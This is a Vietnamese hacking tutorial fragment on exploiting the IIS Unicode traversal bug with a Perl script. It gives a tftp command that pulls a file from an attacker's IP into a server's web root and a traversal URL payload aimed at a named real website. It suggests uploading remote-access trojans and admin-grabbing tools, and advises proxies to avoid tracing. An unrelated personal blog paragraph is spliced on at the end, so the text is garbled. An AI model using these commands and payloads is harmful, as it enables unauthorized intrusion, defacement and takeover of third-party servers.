 vd sau de ro hon :
#You need to change the xxx.xxx.xxx.xxx to your ip address. Duh!
$command="tftp -i 202.162.63.126 GET index.htm c:inetpubwwwrootindex.htm";
---> trong VD tren toi da copy 1 file trong thu muc C: cua toi ( co IP la 202.162.63.126 )
toi C:inetpubwwwroot cua may chu bi dinh unicode bug.
Sau do anh em ra ngoai DOS, go
Perl Ip cua may chu:port
VD: perl uniexe.pl 202.162.45.78:80
Neu khong co van de gi thi file do da duoc Up len server roi do.
Luu y: Ngoai up cac file *.html, anh em co the update cac trojan remote access hay la cac
chuong trinh getadmin cho Winnt de doat quyen admin roi tung hoanh trong may chu
nay.
De chay file tren Server, ra Dos go:
Perl uniexe.pl ip cua trang web:port ten file can run (co ca duong dan).
P/S: Khong phai bat cu may chu nao cung cho phep anh em tao, di chuyen, hay run tren
no dau. Tuy thuoc vao Admin thoi. Mot so anh em co noi rang khi Scan khong thay phat
hien Bug nao, chac la no Patch het tron roi. Anh em can phai di kiem Website khac
thoi....Theo em biet thi cac Website cua Thailand hay xai IIS lam. Em dang thuc hanh len
cung chang can nhieu Server lam, hien dang thuc hanh tren http://www.tnh.com.vn/
Anh em nao can thi co the dzo luon o cung cua no thuc hanh bang cach copy doan Code
sau vao Add trong Browser cua anh em.
http://www.tnh.com.vn/_vti_bin/..%c0%af..%.../c+dir+c:
Hay vao va tao mot thu muc HKC-LPTV. A quen, de an toan anh em len dung cac Proxy
de truy zdo may nay.
Sao một thời gian bận rộn...đếm tiền và *chới dzới* (anyway, for those who really want
to know what I have done in the last three months, pay a visit to http://www.phpmvc.net ,
a PHP port of Jakarta Struts), nay mrro mới rãnh rỗi được đôi chút, mà thật ra là do hôm
nay ngồi lật lật lại mấy cái folder cũ ghi dấu *một thời tung hoành* hồi trước, bất chợt
gặp lại một cái file cũng vui vui nên đem đây kể cho mọi người cùng nghe. Hihi vui là
chính thôi nhen.
 